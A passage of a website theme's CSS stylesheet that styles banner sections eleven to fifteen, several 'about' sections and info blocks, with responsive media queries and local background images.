  .banner-section-eleven .content-column .content-box .btn-box .theme-btn {
    margin: 10px 0 0 !important;
  }
}
.banner-section-eleven .content-column .content-box .theme-btn.alt {
  background-color: transparent;
  border: 2px solid var(--theme-color1);
  line-height: 22px;
  padding: 15px 30px;
  margin-left: 25px;
}
.banner-section-eleven .content-column .content-box .theme-btn.alt:before {
  background-color: var(--bg-theme-color1);
}
.banner-section-eleven .image {
  position: absolute;
  top: 0;
  left: 50%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  background-repeat: no-repeat;
  background-position: center left;
  background-size: cover;
  z-index: 2;
}
@media (max-width: 1199.98px) {
  .banner-section-eleven .image {
    background-position: right center;
  }
}
@media (max-width: 991.98px) {
  .banner-section-eleven .image {
    display: none;
  }
}
.banner-section-eleven .bg-shapes {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 359px;
  height: 498px;
  background-repeat: no-repeat;
  z-index: 2;
  background-image: url(../images/banner/shape-3.png);
}
@media (max-width: 1399.98px) {
  .banner-section-eleven .bg-shapes {
    display: none;
  }
}

/*** 

====================================================================
    Banner Section Twelve
====================================================================

***/
.banner-section-twelve {
  position: relative;
  padding: 150px 0 300px;
  background: var(--bg-theme-color2);
}
@media (max-width: 991.98px) {
  .banner-section-twelve {
    padding: 120px 0;
  }
}
.banner-section-twelve .gradient-overlay:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: linear-gradient(90.22deg, var(--bg-theme-color2) 0.19%, rgba(22, 36, 62, 0) 99.81%);
}
@media (max-width: 991.98px) {
  .banner-section-twelve .gradient-overlay:before {
    background: var(--bg-theme-color2);
    opacity: 0.9;
  }
}
.banner-section-twelve .content-column {
  margin-bottom: 50px;
}
.banner-section-twelve .content-column .content-box {
  position: relative;
}
@media (max-width: 991.98px) {
  .banner-section-twelve .content-column .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-twelve .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 20px;
}
.banner-section-twelve .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-twelve .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 45px;
}
@media (max-width: 1199.98px) {
  .banner-section-twelve .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-twelve .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-twelve .content-column .content-box .title {
    font-size: 42px;
  }
}
@media (max-width: 575.98px) {
  .banner-section-twelve .content-column .content-box .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .banner-section-twelve .content-column .content-box .btn-box .theme-btn {
    margin: 10px 0 0 !important;
  }
}
.banner-section-twelve .content-column .content-box .theme-btn.alt {
  background-color: transparent;
  border: 2px solid var(--theme-color1);
  line-height: 22px;
  padding: 15px 30px;
  margin-left: 25px;
}
.banner-section-twelve .content-column .content-box .theme-btn.alt:before {
  background-color: var(--bg-theme-color1);
}
.banner-section-twelve .image {
  position: absolute;
  top: 0;
  left: 50%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  background-repeat: no-repeat;
  background-position: center left;
  background-size: cover;
  z-index: 2;
}
.banner-section-twelve .bg-shapes {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 359px;
  height: 498px;
  background-repeat: no-repeat;
  background-image: url(../images/icons/shape-3.png);
}

/*** 

====================================================================
    Banner Section Thirteen
====================================================================

***/
.banner-section-thirteen {
  position: relative;
  padding: 100px 0;
  background: var(--theme-color-gray);
}
.banner-section-thirteen .content-columnn .content-box {
  padding-top: 100px;
  padding-right: 20px;
}
@media (max-width: 1199.98px) {
  .banner-section-thirteen .content-columnn .content-box {
    padding-right: 0;
    padding-top: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-thirteen .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-thirteen .content-columnn .content-box .title {
  line-height: 1.2em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 25px;
}
@media (max-width: 767.98px) {
  .banner-section-thirteen .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-thirteen .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-thirteen .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 40px;
}
.banner-section-thirteen .content-columnn .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .banner-section-thirteen .content-columnn .content-box .btn-box {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 767.98px) {
  .banner-section-thirteen .content-columnn .content-box .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.banner-section-thirteen .content-columnn .content-box .btn-box .play-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 40px;
}
@media (max-width: 767.98px) {
  .banner-section-thirteen .content-columnn .content-box .btn-box .play-btn {
    margin-left: 0;
    margin-top: 20px;
  }
}
.banner-section-thirteen .content-columnn .content-box .btn-box .play-btn .btn-title {
  margin-bottom: 0;
  letter-spacing: 0;
  text-transform: capitalize;
  font-weight: 700;
  font-family: var(--title-font);
  letter-spacing: -0.8px;
  font-size: 20px;
  margin-left: 15px;
}
.banner-section-thirteen .content-columnn .content-box .btn-box .play-btn:hover .btn-title {
  color: var(--theme-color2);
}
.banner-section-thirteen .image-column .image-box {
  position: relative;
  padding-left: 75px;
}
@media (max-width: 1199.98px) {
  .banner-section-thirteen .image-column .image-box {
    padding-left: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-thirteen .image-column .image-box {
    padding-top: 50px;
    text-align: center;
  }
}
.banner-section-thirteen .image-column .image-box .image {
  position: relative;
}
.banner-section-thirteen .image-column .image-box .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  left: -20px;
  top: 20px;
  background-color: var(--bg-theme-color1);
  content: "";
}
@media (max-width: 1199.98px) {
  .banner-section-thirteen .image-column .image-box .image:before {
    display: none;
  }
}
.banner-section-thirteen .image-column .image-box .image img {
  position: relative;
}
.banner-section-thirteen .image-column .image-box .shape {
  position: absolute;
  left: -55px;
  bottom: -60px;
  width: 402px;
  height: 310px;
  background-image: url(../images/banner/shape-4.png);
  background-repeat: no-repeat;
}
@media (max-width: 1199.98px) {
  .banner-section-thirteen .image-column .image-box .shape {
    display: none;
  }
}

/*** 

====================================================================
    Banner Section Fourteen
====================================================================

***/
.banner-section-fourteen {
  position: relative;
  padding: 220px 0;
  background: #0E1E2A;
}
@media (max-width: 991.98px) {
  .banner-section-fourteen {
    padding: 180px 0;
  }
}
@media (max-width: 767.98px) {
  .banner-section-fourteen {
    padding: 120px 0;
  }
}
.banner-section-fourteen .bg-image {
  max-width: 50%;
  left: auto;
  right: 0;
}
@media (max-width: 1199.98px) {
  .banner-section-fourteen .bg-image {
    display: none;
  }
}
.banner-section-fourteen .bg-image .bg {
  width: auto;
  left: 100px;
  right: 0;
}
@media (max-width: 991.98px) {
  .banner-section-fourteen .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-fourteen .content-columnn .content-box .title {
  line-height: 1.2em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 25px;
}
@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-fourteen .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-fourteen .content-columnn .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .text br {
    display: none;
  }
}
.banner-section-fourteen .content-columnn .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .banner-section-fourteen .content-columnn .content-box .btn-box {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 40px;
}
@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .btn-box .play-btn {
    margin-left: 0;
    margin-top: 30px;
  }
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn .icon {
  background-color: transparent;
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn .icon:before {
  position: relative;
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn .icon::after {
  position: absolute;
  top: 3px;
  right: 3px;
  bottom: 3px;
  left: 3px;
  background-color: var(--theme-color-light);
  content: "";
  z-index: -1;
  border-radius: 50%;
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn .btn-title {
  margin-bottom: 0;
  letter-spacing: 0;
  text-transform: capitalize;
  font-weight: 700;
  font-family: var(--title-font);
  letter-spacing: -0.8px;
  font-size: 20px;
  margin-left: 15px;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn:hover .icon {
  color: var(--theme-color2);
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn:hover .btn-title {
  color: var(--theme-color1);
}
.banner-section-fourteen .image-column .image-box {
  position: relative;
  padding-left: 75px;
}
.banner-section-fourteen .image-column .image-box .image {
  position: relative;
}
.banner-section-fourteen .image-column .image-box .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  left: -20px;
  top: 20px;
  background-color: var(--bg-theme-color1);
  content: "";
}
.banner-section-fourteen .image-column .image-box .image img {
  position: relative;
}
.banner-section-fourteen .image-column .image-box .shape {
  position: absolute;
  left: -55px;
  bottom: -60px;
  width: 402px;
  height: 310px;
  background-image: url(../images/banner/shape-4.png);
  background-repeat: no-repeat;
}

/*** 

====================================================================
    Banner Section Fifteen
====================================================================

***/
.banner-section-fifteen {
  position: relative;
  padding: 70px 0;
  background: var(--theme-color-gray);
}
@media (max-width: 1199.98px) {
  .banner-section-fifteen {
    padding: 120px 0;
  }
}
.banner-section-fifteen .content-columnn .content-box {
  padding-top: 120px;
}
@media (max-width: 1199.98px) {
  .banner-section-fifteen .content-columnn .content-box {
    padding-top: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-fifteen .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-fifteen .content-columnn .content-box .title {
  font-size: 75px;
  line-height: 95px;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
  .banner-section-fifteen .content-columnn .content-box .title {
    font-size: 62px;
    line-height: 1.2em;
  }
}
@media (max-width: 767.98px) {
  .banner-section-fifteen .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-fifteen .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-fifteen .content-columnn .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 38px;
}
.banner-section-fifteen .content-columnn .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .banner-section-fifteen .content-columnn .content-box .btn-box {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 575.98px) {
  .banner-section-fifteen .content-columnn .content-box .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.banner-section-fifteen .content-columnn .content-box .btn-box .theme-btn.alt {
  background-color: transparent;
  border: 2px solid var(--theme-color1);
  line-height: 22px;
  padding: 15px 30px;
  margin-left: 25px;
}
@media (max-width: 575.98px) {
  .banner-section-fifteen .content-columnn .content-box .btn-box .theme-btn.alt {
    margin-left: 0;
    margin-top: 10px;
  }
}
.banner-section-fifteen .content-columnn .content-box .btn-box .theme-btn.alt:before {
  background-color: var(--bg-theme-color1);
}
.banner-section-fifteen .image-column .image-box {
  position: relative;
  padding-right: 30px;
}
@media (max-width: 991.98px) {
  .banner-section-fifteen .image-column .image-box {
    padding-right: 0;
    text-align: center;
    margin-top: 70px;
  }
}
.banner-section-fifteen .image-column .image-box .image {
  position: relative;
}
.banner-section-fifteen .image-column .image-box .image img {
  position: relative;
  border-radius: 10px;
}

/*** 

====================================================================
		About Section
====================================================================

***/
.about-section {
  position: relative;
  padding: 120px 0 70px;
}
.about-section .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section .content-column .inner-column {
  position: relative;
}
.about-section .content-column .sec-title {
  margin-bottom: 54px;
}
.about-section .content-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 55px;
}
@media (max-width: 575.98px) {
  .about-section .content-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-section .content-column .btn-box .theme-btn {
  margin-right: 80px;
}
@media (max-width: 1199.98px) {
  .about-section .content-column .btn-box .theme-btn {
    margin-right: 20px;
  }
}
@media (max-width: 575.98px) {
  .about-section .content-column .btn-box .theme-btn {
    margin-top: 20px;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}
.about-section .image-column {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 991.98px) {
  .about-section .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.about-section .image-column .inner-column {
  position: relative;
  padding-left: 20px;
  padding-bottom: 82px;
}
@media (max-width: 1199.98px) {
  .about-section .image-column .inner-column {
    padding-bottom: 0;
  }
}
@media (max-width: 991.98px) {
  .about-section .image-column .inner-column {
    padding-left: 0;
  }
}
.about-section .image-column .inner-column .icon-dots {
  position: absolute;
  left: -120px;
  bottom: -30px;
}
.about-section .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
}
@media (max-width: 1199.98px) {
  .about-section .image-column .image-1 {
    width: 100%;
  }
}
.about-section .image-column .image-1 img {
  width: 100%;
}
.about-section .image-column .image-2 {
  position: absolute;
  right: 5px;
  top: 45px;
  margin-bottom: 0;
  border-radius: 10px;
  border: 5px solid var(--theme-color1);
  overflow: hidden;
}
@media (max-width: 1199.98px) {
  .about-section .image-column .image-2 {
    display: none;
  }
}
.about-section .exp-box {
  position: absolute;
  left: -70px;
  bottom: 0;
  width: 461px;
  padding: 15px 20px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--bg-theme-color1);
}
@media (max-width: 1199.98px) {
  .about-section .exp-box {
    position: relative;
    left: 0;
    width: 100%;
    -webkit-animation: none !important;
            animation: none !important;
    margin-top: 10px;
  }
}
.about-section .exp-box .inner {
  position: relative;
  padding: 15px 30px 20px 110px;
  border: 1px dashed var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .about-section .exp-box .inner {
    padding: 20px 20px 20px;
    text-align: center;
  }
}
.about-section .exp-box .icon-box {
  position: absolute;
  left: 30px;
  top: 20px;
}
@media (max-width: 575.98px) {
  .about-section .exp-box .icon-box {
    position: relative;
    top: 0;
    left: 0;
  }
}
.about-section .exp-box .icon-box .icon {
  font-size: 72px;
  line-height: 1em;
  color: var(--theme-color-light);
}
.about-section .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.about-section .exp-box .text {
  position: relative;
  color: #ffffff;
  margin-bottom: 0;
}

.info-block {
  position: relative;
  margin-bottom: 25px;
}
.info-block .inner {
  position: relative;
  padding-left: 100px;
  padding-top: 8px;
  min-height: 80px;
}
@media (max-width: 575.98px) {
  .info-block .inner {
    padding-left: 0;
    padding-top: 0;
  }
}
.info-block .inner:hover .icon-box {
  color: var(--theme-color-light);
}
.info-block .inner:hover .icon-box:before {
  opacity: 1;
}
.info-block .icon-box {
  position: absolute;
  left: 0;
  top: 0px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  font-size: 42px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.info-block .icon-box i {
  position: relative;
}
@media (max-width: 575.98px) {
  .info-block .icon-box {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
  }
}
.info-block .icon-box::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  content: "";
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*** 

====================================================================
    About Section two
====================================================================

***/
.about-section-two {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-two .content-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-two .content-column .inner-column .sec-title {
  margin-bottom: 25px;
}
.about-section-two .content-column .inner-column .list-style-two li {
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 15px;
}
.about-section-two .content-column .inner-column .btn-box {
  margin-top: 40px;
}
.about-section-two .image-column {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 991.98px) {
  .about-section-two .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.about-section-two .image-column .inner-column {
  position: relative;
  padding-right: 110px;
  padding-bottom: 75px;
}
@media (max-width: 1199.98px) {
  .about-section-two .image-column .inner-column {
    padding-right: 0;
  }
}
.about-section-two .image-column .inner-column .icon-dots-4 {
  position: absolute;
  right: 0;
  bottom: 0;
}
.about-section-two .image-column .inner-column .image {
  border-radius: 5px;
  overflow: hidden;
}
.about-section-two .image-column .inner-column .image img {
  min-height: 400px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.about-section-two .image-column .inner-column .exp-box {
  position: absolute;
  right: 50px;
  top: 40px;
  width: 170px;
  height: 170px;
  border-radius: 50%;
  padding: 20px 25px 15px 25px;
  text-align: center;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 767.98px) {
  .about-section-two .image-column .inner-column .exp-box {
    display: none;
  }
}
.about-section-two .image-column .inner-column .exp-box .count {
  color: var(--theme-color-light);
  font-size: 48px;
  line-height: 1em;
  letter-spacing: -1.92px;
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 5px;
}
.about-section-two .image-column .inner-column .exp-box .text {
  font-size: 20px;
  line-height: 24px;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

/*** 

====================================================================
		About Section three
====================================================================

***/
.about-section-three {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-three .content-column {
  margin-bottom: 50px;
}
.about-section-three .content-column .inner-column .sec-title {
  margin-bottom: 78px;
}
.about-section-three .content-column .inner-column .sec-title .text {
  margin-top: 30px;
}
.about-section-three .content-column .inner-column .blocks-outer {
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
}
.about-section-three .image-column {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-bottom: 70px;
  }
}
.about-section-three .image-column .inner-column {
  position: relative;
  padding-bottom: 0;
  padding-left: 27px;
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column {
    padding-left: 0;
  }
}
.about-section-three .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
}
.about-section-three .image-column .inner-column .image-box:hover .play-btn i {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column .image-box {
    display: block;
  }
  .about-section-three .image-column .inner-column .image-box img {
    width: 100%;
  }
}
.about-section-three .image-column .inner-column .image-box:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 286px;
  top: 0;
  left: -27px;
  border-radius: 5px;
  background-color: var(--theme-color1);
}
.about-section-three .image-column .inner-column .image-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.about-section-three .image-column .inner-column .image-box .play-btn i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  background: transparent;
  border: 1px solid #ffffff;
  font-size: 30px;
  color: #ffffff;
}
.about-section-three .image-column .inner-column .client-info-box {
  position: absolute;
  left: -47px;
  bottom: 50px;
  min-width: 267px;
  background: var(--theme-color-light);
  padding: 30px 35px 20px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
}
@media (max-width: 1399.98px) {
  .about-section-three .image-column .inner-column .client-info-box {
    left: 0px;
  }
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column .client-info-box {
    position: relative;
    width: 100%;
    bottom: 0;
  }
}
.about-section-three .image-column .inner-column .client-info-box .inner {
  border: 0;
  padding: 0;
}
.about-section-three .image-column .inner-column .client-info-box .inner .clients-thumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
}
.about-section-three .image-column .inner-column .client-info-box .inner .clients-thumb li {
  display: block;
  margin-right: -10px;
}
.about-section-three .image-column .inner-column .client-info-box .inner .clients-thumb li .icon {
  width: 40px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  background-color: #E3E3E3;
  border: 2px solid #E3E3E3;
  border-radius: 50%;
}
.about-section-three .image-column .inner-column .client-info-box .inner .clients-thumb li img {
  width: 40px;
  height: 40px;
  border: 2px solid #E3E3E3;
  border-radius: 50%;
}
.about-section-three .image-column .inner-column .client-info-box .inner .title {
  color: var(--theme-color2);
  font-weight: 600;
  margin-bottom: 0;
}
.about-section-three .image-column .inner-column .client-info-box .inner .text {
  font-weight: 500;
  color: var(--theme-color2);
  font-size: 14px;
}

.info-block-two {
  position: relative;
}
.info-block-two:last-child .inner-box:before {
  display: none;
}
.info-block-two .inner-box {
  position: relative;
  padding: 54px 30px 30px;
  text-align: center;
}
@media (max-width: 575.98px) {
  .info-block-two .inner-box {
    padding: 30px 20px 20px;
  }
}
.info-block-two .inner-box:hover .icon {
  -webkit-transform: rotate(180deg) scale(-1);
          transform: rotate(180deg) scale(-1);
}
.info-block-two .inner-box:before {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 2px;
  height: 80px;
  margin-top: -40px;
  background: var(--theme-color1);
}
@media (max-width: 767.98px) {
  .info-block-two .inner-box:before {
    display: none;
  }
}
.info-block-two .icon {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: var(--bg-theme-color1);
  border-radius: 50%;
  text-align: center;
  font-size: 30px;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .info-block-two .icon {
    position: relative;
    top: 0;
    left: 0;
    margin: 0 0 30px;
    display: inline-block;
  }
}
.info-block-two .title {
  margin-bottom: 10px;
  letter-spacing: -0.96px;
}

/*** 

====================================================================
    About Section Four
====================================================================

***/
.about-section-four {
  padding: 120px 0 70px;
  position: relative;
}
.about-section-four .content-column {
  margin-bottom: 50px;
}
.about-section-four .content-column .inner-column {
  position: relative;
  padding-top: 70px;
  padding-left: 60px;
}
@media (max-width: 1199.98px) {
  .about-section-four .content-column .inner-column {
    padding-left: 0;
    padding-top: 0;
  }
}
.about-section-four .content-column .inner-column .sec-title {
  margin-bottom: 40px;
}
@media (max-width: 1199.98px) {
  .about-section-four .content-column .inner-column .sec-title br {
    display: none;
  }
}
.about-section-four .content-column .inner-column .btn-box {
  padding-top: 20px;
}
.about-section-four .content-column .info-box {
  position: relative;
  margin-bottom: 30px;
}
.about-section-four .content-column .info-box .inner {
  position: relative;
  padding-left: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 80px;
}
.about-section-four .content-column .info-box .inner:hover .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.about-section-four .content-column .info-box .title {
  margin-bottom: 0;
}
.about-section-four .content-column .info-box .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: var(--theme-color-gray);
  font-size: 42px;
  color: var(--theme-color1);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-four .image-column {
  margin-bottom: 50px;
}
.about-section-four .image-column .inner-column {
  position: relative;
  padding-left: 40px;
  margin-right: -35px;
}
@media (max-width: 767.98px) {
  .about-section-four .image-column .inner-column {
    padding-left: 0;
    margin-right: 0;
  }
}
.about-section-four .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
  padding: 35px 40px 35px 35px;
}
@media (max-width: 767.98px) {
  .about-section-four .image-column .inner-column .image-box {
    padding-right: 0;
    padding-bottom: 0;
  }
}
.about-section-four .image-column .inner-column .image-box:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 192.98px;
  height: 228.95px;
  background: var(--theme-color-gray);
  border-radius: 10px;
  content: "";
  -webkit-animation: zoom-one 3s infinite linear;
          animation: zoom-one 3s infinite linear;
}
.about-section-four .image-column .inner-column .image-box::after {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 178.07px;
  height: 211.4px;
  border: 5px solid var(--theme-color-gray);
  border-radius: 10px;
  -webkit-animation: zoom-one 3s infinite linear;
          animation: zoom-one 3s infinite linear;
  content: "";
}
@media (max-width: 1199.98px) {
  .about-section-four .image-column .inner-column .image-box::after {
    display: none;
  }
}
.about-section-four .image-column .inner-column .image-box .image {
  position: relative;
  border-radius: 10px;
  z-index: 2;
  overflow: hidden;
}
.about-section-four .image-column .inner-column .image-box .icon {
  position: absolute;
  left: -50px;
  bottom: -40px;
}
.about-section-four .image-column .inner-column .image-box .exp-box {
  position: absolute;
  bottom: 10px;
  left: 10px;
  z-index: 3;
  background-color: var(--theme-color1);
  min-width: 168px;
  text-align: center;
  padding: 20px 20px 20px;
  border-radius: 10px;
}
.about-section-four .image-column .inner-column .image-box .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 0;
  line-height: 50px;
}
.about-section-four .image-column .inner-column .image-box .exp-box .text {
  color: var(--theme-color-light);
  margin-bottom: 0;
}

/*** 

====================================================================
    About Section Five
====================================================================

***/
.about-section-five {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-five .content-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-five .content-column .inner-column .sec-title {
  margin-bottom: 35px;
}
.about-section-five .content-column .inner-column .list-style-two li {
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 15px;
}
.about-section-five .content-column .inner-column .btn-box {
  margin-top: 30px;
}
.about-section-five .image-column {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 991.98px) {
  .about-section-five .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.about-section-five .image-column .inner-column {
  position: relative;
  padding-right: 40px;
  padding-left: 100px;
  padding-bottom: 70px;
}
@media (max-width: 1199.98px) {
  .about-section-five .image-column .inner-column {
    padding-right: 0;
    padding-left: 0;
  }
}
.about-section-five .image-column .inner-column .bg-suqre {
  position: absolute;
  left: 85px;
  top: 20px;
  height: 410px;
  width: 410px;
